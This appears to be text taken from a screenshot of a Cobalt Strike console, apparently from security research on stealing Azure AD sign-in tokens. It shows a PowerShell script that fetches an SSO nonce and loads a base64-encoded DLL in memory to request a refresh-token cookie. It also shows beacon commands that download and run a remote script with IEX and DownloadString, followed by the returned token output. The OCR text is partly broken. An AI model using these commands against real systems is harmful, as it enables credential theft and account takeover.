 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.201.98.11 http sbeavers WKS01 ... 6292 x64 11h
# Get the nonce
$response = Invoke-RestMethod -UseBasicParsing -Method Post -Uri
"https://login.microsoftonline.com/Common/oauth2/token" -Body "g
rant_type=srv_challenge"
$nonce = $response.Nonce
# Craft the URL
$url = "https://login.microsoftonline.com/common/oauth2/authoriz
e?sso_nonce=$nonce"
# Inject the DLL
$b64 = "TVqQAAMAAAAAAAA...snip...AAAAAAAAAAAAAAAAA=="
$buf = [Convert]::FromBase64String($b64)
$assembly = [System.Reflection.Assembly]::Load($buf)
# Call the COM API
[RequestAADSamlRefreshToken.Program]::Main($url.Split())
Event Log X Beacon 10.201.98.11@6292 X
beacon> powershell IEX ((New-Object Net.WebClient
[*] Tasked beacon to run: IEX ((New-Object Net.We
[+] host called home, sent: 351 bytes
[+] received output:
#< CLIXML
https://login.microsoftonline.com/common/oauth2/a
Token:
path=/; domain=login.microsoftonline.com; secure; httponly
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCust
beacon> powershell IEX ((New-Object Net.WebClient).DownloadString('http:/ /tokentestingiscool/get_token.ps1'))
[*] Tasked beacon to run: IEX ((New-Object Net.WebClient).DownloadString('http:// /tokentestingiscool/get_token.ps1'))
[+] host called home, sent: 351 bytes
[+] received output:
#< CLIXML
https://login.microsoftonline.com/common/oauth2/authorize?sso_nonce=
Token:
path=/; domain=login.microsoftonline.com; secure; httponly
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCust
-WKS01] sbeavers/6292 (x64) last: 11h
beacon>